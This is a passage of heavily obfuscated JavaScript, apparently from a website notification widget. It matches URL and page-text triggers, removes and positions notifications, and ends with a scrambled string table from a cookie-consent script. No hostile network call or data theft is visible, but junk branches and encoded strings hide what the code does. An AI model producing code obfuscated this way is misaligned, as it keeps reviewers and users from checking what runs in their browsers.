_0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\